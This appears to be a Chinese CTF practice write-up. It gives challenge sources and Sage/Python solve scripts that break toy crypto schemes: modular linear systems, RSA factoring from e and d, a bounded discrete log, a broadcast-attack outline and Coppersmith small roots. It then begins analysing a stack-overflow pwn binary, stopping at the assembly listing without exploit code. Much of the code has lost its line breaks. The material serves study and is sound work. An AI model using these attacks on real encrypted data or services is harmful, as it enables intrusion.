[N0wayBack 练习题] My_enc,Euler,EasyLock,RRRRSA,EasyNumber,pwn
加入一个队,队里的练习题不少,还有WP真好
My_enc
原题
from secret import flag
import randomdef Cyber_key(LEN):Key = [[] for i in range(row)]for x in range(row):for i in range(LEN):Key[x].append(random.randint(0, 2023))return Keydef Punk_enc(Key, msg):out = []for l in Key:s = 0for x, y in zip(l, msg):s += (x * y) % Ps %= Pout.append(s)return outif __name__ == '__main__':P = 2048row = 66key = Cyber_key(len(flag))c = Punk_enc(key, flag)print(key)print(c)这是个循序渐近的过程,很显然这是个矩阵乘法
flag*key = c
其中key,c给出求flag,解法就直接用矩阵的solve_left
key = [[505, 469, 528, 1798, 373, 987, 981, 438, 1438, 1918, 768, 980, 720, 336, 1763, 585, 1582, 1020, 601, 1543, 1374, 1904, 340, 326, 947, 639, 1143, 371, 359, 953, 74, 657, 13, 359, 280, 1903, 687, 371, 114, 1232, 1573, 743], [1310, 205, 491, 137, 1743, 1185, 74, 1797, 867, 755, 967, 454, 800, 568, 625, 492, 1835, 1586, 1462, 619, 760, 1144, 98, 1764, 1356, 991, 1392, 816, 849, 259, 1305, 842, 1250, 1983, 1339, 752, 1170, 1976, 958, 1710, 1216, 1927], [1507, 1699, 1536, 1708, 739, 902, 1169, 1352, 886, 680, 1400, 1011, 132, 1561, 1001, 772, 1809, 208, 1161, 1691, 2015, 1099, 166, 1571, 551, 847, 663, 749, 1634, 1487, 960, 1675, 1017, 109, 63, 1714, 1540, 1515, 1382, 1569, 851, 985], [451, 1919, 680, 76, 707, 1283, 933, 658, 945, 1801, 352, 673, 1072, 48, 1994, 1923, 1685, 1684, 1374, 28, 1774, 1769, 1388, 1541, 604, 107, 1290, 787, 1622, 711, 323, 1846, 317, 1519, 1426, 123, 2015, 861, 544, 1401, 1869, 1833], [862, 1316, 393, 1190, 2012, 687, 78, 61, 1391, 1238, 1282, 866, 1385, 1200, 292, 1702, 1599, 712, 1108, 653, 1711, 745, 100, 275, 322, 1671, 1723, 895, 661, 1726, 497, 342, 1010, 47, 1204, 1911, 1734, 1567, 1892, 954, 386, 1996], [1333, 1928, 191, 1502, 1106, 579, 779, 512, 313, 308, 1277, 1547, 1814, 1434, 1867, 670, 543, 404, 1570, 179, 555, 1896, 289, 492, 1874, 1190, 1885, 748, 1375, 401, 1685, 618, 1614, 288, 2017, 571, 670, 873, 98, 563, 180, 749], [262, 1072, 1188, 864, 960, 1069, 1931, 870, 573, 44, 38, 1525, 41, 1197, 1618, 857, 187, 804, 1828, 1525, 96, 204, 1565, 419, 1397, 1487, 1902, 1150, 650, 1562, 151, 564, 1836, 826, 95, 158, 495, 1357, 2005, 819, 783, 880], [636, 985, 809, 1165, 1478, 998, 408, 1897, 988, 421, 743, 1210, 1128, 1901, 943, 512, 1587, 1784, 911, 857, 434, 367, 1345, 104, 143, 357, 426, 1169, 1876, 1111, 1355, 371, 219, 1056, 432, 780, 1798, 151, 210, 1293, 807, 620], [29, 440, 1323, 1960, 1791, 1084, 777, 1314, 709, 1014, 1721, 108, 3, 961, 1253, 245, 862, 1899, 1519, 563, 347, 870, 820, 1787, 1323, 1113, 150, 1108, 1547, 1438, 845, 788, 1221, 1680, 795, 923, 1308, 1114, 153, 1985, 573, 132], [1979, 1831, 1374, 601, 1736, 1778, 1390, 138, 1295, 1582, 1777, 362, 647, 753, 627, 142, 1732, 994, 1911, 227, 1069, 1943, 1206, 1266, 1605, 827, 1153, 1375, 486, 1222, 1938, 794, 909, 629, 1232, 756, 935, 1374, 1148, 1312, 584, 901], [631, 136, 1835, 686, 1779, 1298, 1471, 1009, 107, 906, 4, 201, 859, 1808, 1743, 1286, 305, 266, 1374, 992, 531, 389, 1482, 362, 873, 533, 341, 1357, 85, 424, 207, 995, 275, 857, 1239, 770, 1355, 516, 178, 1560, 228, 1843], [1863, 1423, 786, 209, 1565, 1735, 1662, 1571, 749, 326, 1258, 1099, 1780, 1240, 865, 810, 7, 301, 1926, 692, 67, 978, 1172, 641, 839, 505, 1106, 423, 827, 1838, 388, 1749, 483, 880, 454, 773, 1961, 1153, 858, 963, 92, 829], [2009, 66, 520, 1027, 1804, 882, 42, 1826, 1732, 1093, 78, 1826, 1948, 734, 1486, 1285, 28, 1092, 174, 292, 1412, 24, 1454, 1015, 1560, 1154, 1168, 704, 1224, 1422, 784, 1353, 799, 1591, 613, 1318, 1623, 1151, 968, 297, 953, 1178], [1889, 727, 1189, 160, 1198, 1338, 970, 168, 1737, 1356, 1525, 590, 1773, 1397, 105, 1368, 401, 1569, 287, 1757, 801, 1818, 309, 1416, 1721, 1403, 1086, 583, 1203, 172, 1030, 647, 1497, 1222, 1581, 432, 1199, 1279, 5, 570, 556, 1936], [1514, 1162, 130, 1023, 538, 1772, 1525, 1709, 774, 1904, 1489, 837, 742, 797, 446, 1240, 847, 624, 1629, 2011, 867, 1097, 1814, 231, 381, 46, 363, 1560, 786, 1706, 800, 112, 748, 745, 407, 1290, 1093, 1268, 1536, 129, 1632, 1200], [698, 1238, 1100, 591, 1166, 1320, 620, 1044, 984, 744, 453, 1927, 1019, 1488, 1586, 1428, 412, 42, 776, 548, 2006, 409, 1767, 506, 1153, 1398, 391, 1597, 1794, 1203, 1034, 180, 433, 989, 1308, 1342, 1041, 1461, 782, 1284, 225, 492], [342, 15, 324, 551, 329, 1427, 186, 932, 774, 275, 311, 1562, 1557, 455, 329, 66, 0, 856, 792, 849, 878, 1362, 304, 1004, 1093, 1768, 793, 366, 965, 932, 1548, 759, 990, 1033, 720, 1344, 1438, 481, 1546, 985, 51, 1915], [1737, 1934, 1414, 131, 1328, 919, 569, 1731, 1771, 43, 1622, 322, 2000, 1918, 384, 995, 1282, 1380, 449, 1566, 1981, 286, 981, 704, 640, 551, 5, 1019, 598, 1079, 1150, 209, 464, 1555, 2, 1988, 1305, 127, 152, 701, 553, 1030], [817, 176, 737, 657, 1507, 514, 1453, 1656, 1229, 315, 368, 332, 460, 933, 1553, 1409, 1137, 1910, 209, 1906, 1487, 571, 996, 1489, 2011, 245, 1510, 115, 1155, 349, 67, 620, 759, 699, 1034, 1030, 984, 70, 1585, 1580, 121, 2], [526, 1875, 273, 1552, 641, 532, 613, 1092, 72, 1518, 600, 1380, 1088, 1371, 143, 1764, 1695, 1747, 1693, 2006, 614, 305, 1784, 1474, 1761, 730, 1968, 1803, 520, 917, 1976, 838, 525, 1769, 2005, 1625, 128, 728, 1729, 440, 288, 1530], [17, 1580, 403, 1813, 1514, 1603, 559, 1845, 408, 1942, 966, 1393, 544, 272, 1400, 1940, 412, 1968, 837, 945, 503, 409, 154, 264, 379, 218, 1847, 966, 1103, 125, 1935, 1381, 1552, 126, 1379, 397, 735, 1165, 162, 1696, 44, 238], [1401, 75, 99, 633, 922, 1093, 831, 1422, 1489, 46, 728, 1191, 292, 473, 640, 423, 766, 1991, 1561, 1897, 583, 385, 409, 1814, 1684, 879, 1414, 160, 1870, 577, 1394, 1088, 1248, 1425, 405, 1726, 77, 726, 1070, 642, 935, 1105], [1156, 765, 913, 323, 888, 727, 1826, 744, 54, 1009, 1790, 185, 1498, 1599, 1069, 62, 59, 32, 1280, 274, 728, 1831, 1879, 175, 708, 1466, 589, 263, 707, 1542, 1790, 1816, 1854, 992, 1402, 1354, 1501, 1200, 1653, 1067, 1756, 573], [645, 378, 356, 1474, 837, 1664, 45, 259, 289, 231, 1640, 244, 1864, 1022, 741, 1741, 1594, 1353, 991, 2002, 1969, 1522, 1852, 1031, 1296, 347, 1005, 1506, 760, 630, 462, 1302, 454, 466, 163, 488, 1239, 1554, 1482, 1918, 1394, 1244], [199, 1336, 969, 526, 2009, 801, 1762, 1185, 645, 1577, 1303, 707, 1731, 1212, 341, 121, 1984, 1108, 1794, 1078, 404, 248, 36, 42, 1757, 1051, 1485, 1542, 442, 666, 1596, 335, 1527, 1707, 1035, 1924, 386, 1566, 1509, 998, 977, 328], [1802, 1664, 1315, 607, 95, 477, 1534, 834, 1199, 1330, 738, 1339, 1313, 294, 1860, 1693, 2014, 1663, 549, 298, 1076, 618, 59, 749, 995, 1369, 558, 1703, 656, 1745, 1813, 1428, 612, 12, 624, 111, 850, 456, 596, 817, 383, 630], [221, 207, 1253, 1353, 992, 1732, 1038, 325, 1696, 662, 771, 1437, 1616, 396, 1568, 476, 232, 220, 1945, 1500, 1865, 1477, 1540, 1608, 823, 255, 342, 1912, 733, 1450, 1600, 1838, 69, 32, 1392, 1647, 820, 492, 1479, 1172, 993, 1412], [1207, 930, 69, 289, 1770, 162, 1442, 1071, 1598, 1900, 1409, 433, 1248, 1668, 314, 1201, 425, 334, 1373, 789, 975, 177, 1526, 49, 29, 174, 885, 264, 437, 287, 167, 1332, 1870, 1330, 1789, 372, 140, 1697, 1018, 642, 1894, 1829], [1710, 1301, 511, 1837, 116, 1749, 1727, 1479, 950, 951, 1104, 866, 838, 1248, 911, 988, 1275, 637, 1636, 250, 1603, 1783, 1821, 149, 388, 1474, 1366, 1788, 1038, 4, 201, 1003, 1246, 1914, 233, 1625, 1041, 1979, 649, 665, 1381, 1522], [855, 35, 317, 97, 400, 800, 107, 91, 1444, 1063, 552, 1363, 600, 767, 1313, 1117, 769, 541, 1466, 848, 935, 1918, 555, 1218, 1750, 1953, 1103, 1969, 1289, 634, 1310, 182, 1071, 1959, 544, 462, 377, 1696, 1597, 1936, 1285, 367], [598, 1990, 750, 584, 227, 1392, 1493, 748, 1671, 224, 1360, 1094, 1994, 1792, 1140, 779, 1939, 361, 289, 1235, 213, 517, 1485, 1390, 804, 132, 920, 536, 1235, 837, 298, 1139, 961, 1521, 431, 76, 2019, 884, 1991, 522, 342, 1609], [114, 1608, 1127, 722, 97, 140, 218, 617, 475, 1680, 214, 1595, 1373, 2021, 1031, 1243, 1526, 1562, 134, 684, 1178, 951, 1470, 1293, 1562, 744, 424, 336, 932, 897, 42, 1968, 1144, 195, 686, 46, 1032, 230, 1285, 132, 1514, 169], [1870, 622, 830, 283, 713, 1893, 270, 573, 732, 1233, 246, 1408, 1890, 119, 1529, 396, 1522, 486, 1371, 211, 1196, 671, 200, 1390, 1790, 547, 567, 1315, 1782, 1661, 756, 6, 1864, 626, 1318, 694, 1632, 1177, 1128, 1327, 405, 1283], [1714, 277, 1154, 369, 1472, 417, 541, 1244, 638, 1332, 512, 492, 1272, 929, 551, 34, 954, 362, 75, 1009, 725, 1481, 952, 1297, 1612, 289, 1684, 817, 112, 1731, 837, 1820, 1457, 1411, 1836, 454, 1984, 178, 46, 552, 282, 720], [1602, 921, 919, 637, 25, 1052, 1246, 831, 1332, 1664, 260, 1387, 1660, 19, 839, 844, 1934, 1606, 970, 539, 992, 1401, 1804, 1879, 297, 1325, 1671, 128, 667, 1169, 808, 1238, 366, 1409, 1369, 1997, 1775, 1586, 746, 278, 1134, 464], [1441, 1529, 415, 494, 1784, 1042, 799, 1701, 985, 404, 734, 1123, 1206, 1493, 1446, 562, 161, 1737, 1943, 753, 1782, 1341, 794, 333, 891, 973, 1656, 1995, 228, 523, 882, 228, 1010, 212, 262, 1948, 1573, 104, 767, 1607, 1333, 650], [918, 1741, 1195, 247, 2001, 1290, 1640, 1655, 1209, 1171, 1686, 1565, 1347, 1245, 350, 1234, 1271, 724, 213, 1994, 974, 677, 415, 1728, 1465, 222, 425, 616, 1649, 1114, 285, 753, 593, 1795, 552, 192, 247, 1286, 1995, 304, 402, 240], [1870, 843, 803, 905, 1256, 1668, 1850, 592, 1745, 1551, 957, 1095, 1492, 1413, 1604, 1944, 1424, 543, 169, 1811, 240, 996, 524, 556, 1189, 746, 1166, 157, 303, 965, 1848, 472, 1559, 419, 932, 2022, 966, 943, 1507, 1126, 1179, 1316], [1984, 296, 1135, 779, 530, 1212, 1122, 113, 805, 108, 990, 897, 1372, 774, 940, 633, 999, 1113, 873, 1933, 233, 236, 1006, 1767, 1575, 736, 1530, 843, 1373, 526, 1863, 2022, 189, 291, 1746, 1804, 769, 1355, 1745, 1355, 368, 666], [1714, 1278, 333, 2002, 379, 1788, 75, 174, 1369, 376, 1881, 553, 928, 1269, 1930, 622, 223, 278, 528, 1001, 918, 1018, 903, 1133, 420, 1389, 1796, 488, 410, 481, 1499, 228, 811, 1539, 91, 499, 1715, 249, 809, 1040, 1862, 1284], [560, 156, 1508, 1302, 194, 1062, 49, 1000, 1670, 1094, 1565, 1982, 1848, 204, 1846, 1565, 186, 1701, 1233, 855, 555, 938, 1489, 945, 1205, 1036, 1093, 47, 416, 1832, 173, 801, 684, 10, 1729, 1931, 27, 461, 1619, 1468, 1069, 1455], [270, 476, 948, 1474, 1209, 1968, 1193, 1683, 223, 1220, 730, 1122, 825, 1479, 922, 1684, 1526, 1532, 474, 1444, 1509, 1176, 1069, 1505, 1024, 1845, 1114, 762, 428, 893, 2012, 182, 1288, 851, 780, 228, 1393, 1834, 314, 402, 349, 189], [1677, 1049, 606, 1404, 1606, 164, 251, 1134, 893, 834, 680, 1260, 1428, 1743, 1658, 298, 705, 1450, 1064, 207, 787, 1094, 545, 559, 131, 1110, 1402, 1671, 545, 1885, 241, 525, 1333, 268, 710, 1602, 925, 1713, 1390, 458, 292, 1982], [1928, 173, 1894, 177, 1485, 2019, 1602, 1975, 1394, 813, 695, 998, 451, 859, 1913, 1307, 1200, 1900, 193, 1288, 509, 1568, 1664, 698, 1737, 1310, 1582, 634, 630, 1773, 315, 1225, 955, 195, 364, 1952, 1514, 107, 1103, 851, 194, 782], [264, 1210, 1424, 774, 1867, 33, 1584, 76, 1170, 1217, 1404, 218, 419, 1478, 1780, 600, 480, 1559, 1687, 418, 963, 164, 1276, 1606, 1443, 1141, 461, 586, 378, 1949, 0, 224, 552, 1828, 904, 804, 1040, 938, 821, 2006, 109, 304], [2005, 266, 213, 970, 1085, 1140, 1224, 1869, 554, 1495, 1256, 1662, 1671, 283, 281, 1432, 1107, 1460, 1535, 640, 755, 1295, 1764, 1638, 1929, 1592, 724, 1120, 1132, 728, 914, 930, 25, 1540, 689, 1661, 1814, 1974, 1594, 1634, 1954, 1322], [1672, 888, 1165, 368, 1940, 1662, 525, 1544, 1080, 1406, 637, 415, 159, 634, 309, 533, 608, 1102, 1054, 1297, 1460, 471, 1199, 613, 334, 1351, 1244, 333, 290, 395, 829, 1531, 565, 1405, 418, 1490, 279, 1690, 1435, 460, 729, 139], [49, 660, 1653, 4, 1984, 169, 1900, 437, 1182, 1834, 855, 335, 1494, 313, 1077, 776, 61, 1220, 593, 1938, 350, 1641, 295, 147, 335, 1894, 86, 639, 1958, 1730, 2021, 221, 1307, 1658, 103, 1697, 1900, 176, 1400, 1286, 271, 744], [856, 299, 1704, 1169, 1947, 426, 2020, 518, 218, 437, 731, 705, 33, 455, 1382, 270, 1512, 1120, 1425, 1225, 1360, 1071, 1092, 896, 1296, 1062, 1264, 396, 855, 1537, 1879, 173, 1567, 1548, 228, 897, 1534, 323, 744, 1564, 950, 20], [1309, 958, 2023, 811, 114, 1500, 77, 1031, 1204, 1811, 1178, 877, 1304, 308, 1898, 1763, 890, 1009, 631, 849, 1906, 376, 1214, 426, 171, 1096, 1157, 1704, 1060, 1332, 1811, 800, 712, 835, 169, 1598, 1948, 1384, 1143, 1209, 1431, 574], [1324, 725, 652, 99, 1910, 522, 871, 1609, 756, 1763, 1230, 1931, 487, 624, 1036, 1506, 114, 575, 800, 1054, 1027, 1309, 1506, 417, 1517, 270, 1610, 614, 219, 1512, 882, 1457, 1798, 1262, 655, 1271, 1066, 827, 1767, 1754, 1054, 345], [221, 1642, 258, 1504, 1569, 67, 57, 938, 1773, 218, 1635, 1514, 1038, 884, 1686, 508, 1050, 1104, 1121, 666, 887, 280, 1566, 384, 1328, 1336, 1906, 1477, 1969, 760, 447, 1887, 480, 92, 1959, 1917, 1132, 717, 741, 1876, 579, 132], [596, 286, 1471, 1206, 1778, 1982, 835, 566, 1347, 1842, 200, 675, 1659, 278, 1166, 172, 1985, 316, 724, 419, 1210, 800, 1637, 337, 218, 2020, 1207, 1992, 1339, 1096, 331, 836, 154, 854, 1242, 1069, 1290, 1428, 1024, 217, 350, 281], [1451, 1601, 1392, 472, 1165, 1190, 280, 653, 953, 350, 1309, 1981, 574, 1513, 1184, 2023, 1947, 591, 1745, 1305, 234, 1673, 2015, 1522, 187, 1921, 32, 1185, 29, 1394, 1297, 1880, 1381, 348, 622, 729, 1584, 813, 937, 808, 131, 1789], [1022, 1877, 831, 1567, 408, 1465, 1073, 1942, 1418, 268, 1267, 1806, 998, 6, 1366, 584, 92, 1137, 529, 659, 1085, 758, 2004, 384, 1099, 160, 998, 1311, 1914, 1002, 308, 1399, 1325, 2023, 1357, 23, 740, 223, 1865, 1, 2021, 1144], [101, 1226, 644, 128, 299, 631, 139, 55, 771, 409, 121, 609, 966, 823, 901, 556, 1396, 981, 365, 339, 1373, 154, 147, 1279, 1886, 1194, 1587, 311, 115, 1909, 1164, 1589, 1699, 1838, 1809, 1191, 536, 1686, 476, 390, 322, 1541], [874, 903, 917, 1557, 831, 1959, 1773, 930, 1513, 12, 1283, 156, 606, 10, 824, 1903, 1583, 752, 391, 73, 1733, 296, 1958, 1206, 989, 1151, 1123, 103, 1910, 1386, 940, 1522, 1883, 2009, 305, 1258, 134, 353, 49, 91, 1220, 124], [387, 1884, 286, 1704, 1453, 676, 543, 1445, 1130, 1136, 2010, 1428, 1146, 1190, 1355, 435, 1676, 1209, 139, 1614, 1758, 726, 1139, 1050, 372, 1877, 706, 1634, 881, 1067, 576, 1354, 260, 848, 821, 1390, 1754, 1117, 1449, 1683, 1949, 454], [441, 1929, 845, 2013, 618, 1070, 808, 836, 966, 401, 1437, 1209, 387, 1093, 1339, 1748, 190, 1947, 954, 1232, 1210, 1525, 724, 55, 980, 1943, 1107, 1053, 1791, 1514, 306, 8, 1344, 264, 140, 838, 802, 424, 1540, 1747, 891, 1020], [1048, 203, 1424, 469, 1786, 591, 1997, 1687, 539, 253, 278, 717, 1347, 1804, 279, 806, 912, 1837, 1566, 1135, 486, 1648, 1341, 1008, 637, 1699, 1396, 336, 1689, 330, 1033, 128, 1161, 1647, 669, 1788, 1711, 1980, 1882, 259, 138, 1467], [861, 228, 1485, 1832, 1658, 262, 1207, 719, 1982, 1108, 236, 92, 1894, 669, 437, 1976, 344, 2009, 1697, 874, 1486, 190, 1252, 1018, 561, 375, 1908, 45, 1934, 608, 1615, 658, 1234, 457, 409, 26, 1388, 1959, 1126, 656, 193, 507], [1324, 508, 1862, 1516, 693, 1819, 1583, 1472, 671, 1295, 1526, 1094, 518, 1189, 1583, 1345, 1054, 1788, 661, 960, 975, 927, 423, 380, 791, 1282, 1239, 756, 199, 1686, 745, 754, 1417, 1347, 1581, 626, 1772, 1465, 1985, 968, 1728, 1641], [1280, 392, 1695, 882, 1225, 1766, 683, 633, 1065, 1605, 1086, 500, 23, 1836, 583, 589, 1075, 810, 652, 1105, 511, 1756, 20, 756, 988, 1175, 134, 630, 320, 343, 213, 1885, 550, 146, 1121, 1650, 1101, 895, 294, 1710, 1995, 1022], [340, 1498, 491, 1964, 993, 1479, 1752, 263, 1156, 493, 1812, 1892, 595, 1919, 897, 1520, 1503, 1102, 809, 1374, 1693, 538, 1310, 372, 543, 245, 1912, 1193, 356, 14, 6, 1336, 821, 1111, 1678, 163, 298, 410, 740, 1039, 258, 1256], [542, 1181, 1683, 1782, 1355, 1598, 853, 1372, 1016, 1416, 466, 502, 528, 1428, 1742, 1748, 963, 1967, 844, 596, 996, 37, 201, 525, 147, 1576, 741, 532, 583, 192, 535, 762, 521, 198, 1204, 1460, 1848, 494, 1704, 43, 1437, 1946], [1308, 47, 975, 1577, 762, 1978, 0, 562, 1373, 1, 1046, 229, 542, 695, 582, 1455, 360, 245, 1343, 458, 1365, 1859, 1722, 1967, 19, 447, 1545, 1190, 1278, 675, 1992, 1769, 1435, 358, 10, 796, 155, 1000, 1615, 927, 1789, 823]]
c = [644, 915, 892, 1015, 1876, 1611, 925, 334, 36, 41, 629, 1829, 1939, 1681, 224, 646, 502, 1284, 663, 1592, 1890, 1097, 1499, 1927, 30, 1202, 2012, 985, 1393, 106, 1220, 1687, 1712, 1077, 1957, 1418, 555, 514, 1552, 968, 1645, 1850, 919, 587, 463, 963, 1503, 1251, 3, 1251, 1711, 114, 190, 1891, 740, 1358, 1698, 295, 1313, 1812, 1067, 455, 1622, 541, 155, 1083]KEY = matrix(Zmod(P), key).transpose()
c = matrix(Zmod(P), c)
m = KEY.solve_left(c)
#[102,108, 97,103,123,48,101,51,99,101,98,57,50,45,101,102,50,56,45,52,56,102,102,45,56,97,49,102,45,53,53,54,101,97,56,101,57,54,50,54,51,125]
bytes(m[0])
#flag{0e3ceb92-ef28-48ff-8a1f-556ea8e96263}Euler
题目应该是欧拉的意思
import gmpy2
from secret import flag
from Crypto.Util.number import *
import randomp = getPrime(1024)
q = getPrime(1024)
e = 65537
d = inverse(e, (p-1)*(q-1))
n1 = p*q
print('d =', d)
print('n1 =', n1)n2 = 1
while True:tmp = getPrime(20)for i in range(random.randint(1, 10)):n2 *= tmpif int(n2).bit_length() > 4096:break
m = bytes_to_long(flag)
e = p
c = pow(m,p,n2)
print(f"n2 = {n2}")
print(f"c = {c}")第一步给出e,d,n1 这个可以直接解出p,q 因为


这里由于d< 所以e>k可以爆破
所以e>k可以爆破
from gmpy2 import gcd
import random def e_dn(e_d,n):k=e_d-1while True:g= random.randint(2,n-1)t=kwhile True:if t%2!=0:breakt=t//2x=pow(g,t,n)if x > 1 and gcd(x-1, n) > 1:p=gcd(x-1,n)q=n//preturn p,q#根据e,d分解n1求p,q
e = 65537
d = 1191103734504058491421349604548564929848616842152689496895544381837156883533438743584190765148552934760581271144506002162145850044043706855922892271482076871873995241085136144968243140990856473896170280564822732549232192446031619309897442553542363254504471740017966570662964696395047018142115398837264339359703632345253800336497946214283448557066829445107164480953216959246058743836325220516737638124436265379246043689904351250933647836622874758885644860021461954464385862680106712884194095768373281466098064819110033091294767089010003022970009602841916377292236136049332199074587736162893766795170383769105855396481
n1 = 13580613334758608446812976519363134969987613428002924766535019511562587104406919787452524386837284913953412450765046949147625708826808005604839699164252065405707381022094044455947068672776228380259796742758661695038105462132145830673755861626914728707456430832560451486001864528121467715375751025330165798298234749333641286199156268444951660172758198564829589895780644285230824166251980165312273600373379395893191960302458674257328572576250700441136204817923980559222287090491322038600230306017349810608247758292597409739448697047571469597942133677889648017239246044193456551115423543297398389835141582226233401091651p,q=e_dn(e*d,n1)
print(p,q)
p = 99535697627541341494991404525180225068908389009029184307762183080720509676180574747934699539744131740583328547717197725197244553215416318028060890705319720045333080998666666221215218686863117303855204744956995545323160724989858236294798184029665332667306731766805975383738940541903481796682297902022496857107
q = 136439625766995961859972056867960795899310818828869934118849419806862199581845871530686397395712591195119424151181722194546345721582023324032203218932900207699491190692002337881550150940110954361513487081040859791866463477687984340703438600775314344523004091782063879358814654093774519302363000212190993810193第二部分以第1部分的p(也可能是q)作为指数,用小因子乘1到10次幂的方式生成n2 .显然这个n2可以很容易分解,只需要分解以后求出d就行了
n2 = 1214806402018035399640161601350276689119300500885922730338627878893519991129980125476434307328318616551645952775278810103829168554249376991124646974529506458637833256309925386195767085673143119319959502919427611337245914269082657148902705137556296048781578971739222821624583120801659535369927877985173236243714461317935517361255270715241189816284530991305321818355420570545833978683123138276923580243415962479127687019106264574314649544746346086459905012212977958967691480715239783822121874583716717022133331534258680100103894980839994381411182849477289831563331555051111524494710894174250831042393260657010039224282544484051247017811298503920278914985702602401902771910416165113998593372720867385848641975504106450347785422029536444684536992419844582901814455572310411304170053743720539065216022165732393062765647406642461667856590659949987014165020908912248704605394194332522772838334355686250772722614893659631917281850223784937395431499960460631775969046704990152101465734651932493302101064276553602695086721483441047849063689763309160624353722539937307711289340553305706186969043326282042780389837191270199164643251358171042535614702470861637110776902483824241373428279843481575953477705679020507998934443944753893015492521729164439
c = 829714996515560908603942343505920996556339059436557287421074174277687809974667533248085244071086827486112801279665776466949992570288124598686592774771062800764512333540404127622921352174419248968970404794754685847236748961563984628001223295272803310968932487079932521884266677193760840062257399310444131681778575116034804962240312440452076927109544707668525304555494031530153484385014733733295665648179563341929829366393842180933029552234342383165468329118358481709562138556464490952636983157762226775051069620144327191146321078089031134997806488306619954921967209307290224398561337468466377749200533482249418692505335754212596152956893594720809675348504752525191974229476876972508737538861376367290460994163758533707257433535992369795872961693633915923559165304176024241693969803856234404053572424185908635089962296448104233424369921110004610276316317120909034370571217382030431552784144041430129071509829206755292634358474170376986660230213480604735611696589811824530116203051420922042313844629631979060959674508082246111229472102010511440894011705450255517464228219748967389876595425302704439665665510611452129328353818804395006155136491014104673084625985358676817967767734690717397046423097222254342558118886724303282396865112622135
#sage
fac = factor(n2)
phi = 1
for v in fac:phi *= v[0]**(v[1]-1)*(v[0]-1)d = pow(q,-1,phi) #
m = pow(c,d,n2)
from Crypto.Util.number import long_to_bytes
long_to_bytes(int(m))
#flag{09d9cf63-4ccc-4615-8a40-577e1152d2b3}EasyLock
这是个DLP的题
from secret import flag
from Crypto.Util.number import *m = bytes_to_long(flag)
assert m.bit_length() == 47
data = [2, 3, 4, 5, 6]
cs = []
p = getPrime(512)
q = getPrime(512)
n = p*q
for i in data:cs.append(pow(i, m, n))
print(cs)给了[2,6]的数,c是这些数的m次幂,只是n未知
第1步求n,由于底有相乘的关系 2*2=4,2*3=6,2*6=3*4利用这个来求公约数
cs = [183098212086317720236828757315510192339273033804875740822801041376722387458993552796227899411901966324318366514880536763913315608412750265815750386810801443666072579873995967676472994916617708760086271155827496223499121301339946900578686321571238854410077055150282805741312173826325669295346629270100887114, 57033027040944100515577298747833062983449034346155581535109171399667991971614122726451624246276583123688811765412755210627513537740891720491136798691017567675611749056264437247135506921747135448387155606513983563110678466501221603978172670533058510913876368172674768929417846635764813733749021238273031358064, 44177513422937659688192503808032734159830361147993789424022745838993946766432456884886189398779755202878679629523667923807343226973440318127947558457476925179848208108399587026072741947465486816791306581859876197942191253278120326733144030253277598039138046967591357892542649422324554104602547660747339872074, 12631302718057472129138289484187738038805661685759196779990368768599115569927115234126312113575785471158626604808250556471019475882601443785660157133230999298014824293609691681149195181799904358979944719852988436666306120350671288382565369084160416022015445829639878167524217607450918100132212115997395372780, 42899381454706854217031716361682990989382003331688973566655317536112884234898037025883907894505663567670829738793956574655657437562098921910867502135260835097785409348930680677890714703165271668372795217905436049326872168290466249129739381681341323649536725632009485619857375114283009023943744880775769510652]#先求n
from math import gcd kn = gcd(gcd(cs[0]*cs[0] - cs[2], cs[0]*cs[1]-cs[4]), cs[1]*cs[2]-cs[0]*cs[4]) #2*2 - 4 ; 2*3-6 3*4 - 2*6for i in range(2,1000,1):while kn%i == 0:kn //=i 然后再求m,由于m很小,而且给定了是47位,也就是指定的范围,这里用lambda方法,原来一直没用过lambda方法,只知道有3个方法(还有大步小步法)看了WP才知道
n = kn
c = cs[0]
m = discrete_log_lambda(Zmod(n)(c), Zmod(n)(2), bounds=(2^46,2^47))
print(bytes.fromhex(hex(m)[2:]))
#b'tql!!!'RRRRRSA
虽然每次n都不可分解,但是m和e都没有变化,所以这个是低加密指数(321也算个小数)广播攻击,但是题目没有远端也就没法作了,不难,记下
from secret import flag
from Crypto.Util.number import *e = 321
m = bytes_to_long(flag)
p = getPrime(512)
q = getPrime(512)
n = p*q
c = pow(m, e, n)
print(n)
print(c)#低加密指数广播攻击,取321组n,c再 CRT,然后开321次根me = CRT(cs,ns)
from gmpy2 import iroot m = iroot(me,e)
print(long_to_bytes(m))EasyNumber
这个难住了,求教群里大姥.
from secret import flag
from Crypto.Util.number import *m = bytes_to_long(flag)
assert m.bit_length() < 200
B = getPrime(1024)
A = (2022-2023*m) % B
leak = pow(2, 2023, B)
print(A)
print(leak)后边leak是个求B,但是它不能求出B来,只能求出kB,而通过kB又分解不出B来,就卡住了.
其实这里kB就相当于有多个因子的n
在式子上求monic()即可
A = 170552035590584371794277768762390230763544207477112166060533204313753004629936685595405184205281232276007015670211368033442806936779308867580378436822021847321737051586882192693878924902157737728943995367527577690099125847661701232120507334675776645787433344767625337798357285176902699598449086385213291366162
leak =66573767005779268080495621179078972426265588843146030764009851250207246081886465887129685885427908408673076322868864723505267053962926489662364269721110570269848306490343161117767892544708463436083630857549295570803296389232068947551581525974801496469745646172924950992026908012083467414933570463776905332979
#B = getPrime(1024)
n = 2^2023 - leak
P.<x> = PolynomialRing(Zmod(n)) #B是n的因子
f = 2022-2023*x -A
g = f.monic()
m = g.small_roots(X=2^200, beta = 0.4) #1024/2023过大,用0.4
#[149691910197861604905547293723742261426246636630909]
print(bytes.fromhex(hex(m[0])[2:]))
#b'flag{unknown_modulus}'pwn/flag
这题叫flag是个pwn题,题目给了libc-2.31,内容很简单PIE未开,给了个可以溢出的read
int __cdecl main(int argc, const char **argv, const char **envp)
{char buf[96]; // [rsp+0h] [rbp-60h] BYREFio(argc, argv, envp);puts(s);return read(0, buf, 0x70uLL);
}关键的难点在于这个溢出只能覆盖到rbp+ret所以只能移栈解决.再看一下汇编
.text:00000000004011DB ; int __cdecl main(int argc, const char **argv, const char **envp)
.text:00000000004011DB public main
.text:00000000004011DB main proc near ; DATA XREF: _start+21↑o
.text:00000000004011DB
.text:00000000004011DB buf= byte ptr -60h
.text:00000000004011DB
.text:00000000004011DB ; __unwind {
.text:00000000004011DB F3 0F 1E FA endbr64
.text:00000000004011DF 55 push rbp
.text:00000000004011E0 48 89 E5 mov rbp, rsp
.text:00000000004011E3 48 83 EC 60 sub rsp, 60h
.text:00000000004011E7 B8 00 00 00 00 mov eax, 0
.text:00000000004011EC E8 85 FF FF FF call io
.text:00000000004011EC
